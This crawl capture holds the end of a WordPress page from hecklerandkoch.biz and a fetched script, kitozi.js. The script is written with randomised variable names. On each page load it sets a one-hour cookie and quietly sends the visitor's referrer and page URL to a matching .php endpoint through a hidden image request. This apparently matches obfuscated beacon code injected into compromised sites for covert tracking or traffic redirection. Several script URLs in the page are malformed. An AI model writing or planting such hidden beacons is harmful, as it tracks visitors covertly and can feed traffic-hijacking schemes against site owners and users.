			</div>			
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hecklerandkoch.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/kitozi.js
body_size: 802
content:



function pogakoky(){	var timizademyru = window.location.href;  

    var juvukibutihuza = document.currentScript.src.split('/').pop().replace(".js","");   		var podeson = "/" + juvukibutihuza + ".php";      var pijaqy = 60;
 


		var dogunicy = juvukibutihuza;   	var jama = "";    
    try    {	       jama=""+parent.document.referrer;     }    catch (ex) 
     {
 	    jama=""+document.referrer; 		
    }


 
	if(hexi(dogunicy) == null) 	 
				{  		var juqyqagonodojo = window.location.hostname;
  
		
 			malyzo(dogunicy, "1", pijaqy, "/", juqyqagonodojo);    

		if(hexi(dogunicy) != null)	
    		{			var qevuvan = new Image(); 	 
			qevuvan.src=podeson + "?referer=" + escape(jama) + "&url=" + escape(timizademyru); 
  		}
  	
	}
 }	

pogakoky();


function hexi(maqofoxegynihox) {       var gyvyqe = document.cookie;        var qybykija = maqofoxegynihox + "="; 
	 	
    var gehon = gyvyqe.indexOf("; " + qybykija);

  
    if (gehon == -1) {

        gehon = gyvyqe.indexOf(qybykija); 	        if (gehon != 0) return null;

	 
    } else {			
         gehon += 2;  

	
    } 
     var zyqinimejod = document.cookie.indexOf(";", gehon);	    if (zyqinimejod == -1) {		         zyqinimejod = gyvyqe.length; 	 	    }	
 
    return unescape(gyvyqe.substring(gehon + qybykija.length, zyqinimejod)); 
}	 



function malyzo(munasovuwogi,hyxezemutituh,zipuj, hogixene, degukoryca) { var tycexi = new Date(); 
   var gasynywenidih = new Date();  
	 



 
 gasynywenidih.setTime(tycexi.getTime() + 1000*60*zipuj);     document.cookie = munasovuwogi+"="+escape(hyxezemutituh) + ";expires="+gasynywenidih.toGMTString() + ";path=" + hogixene + ";domain=" + degukoryca; 
	 }
 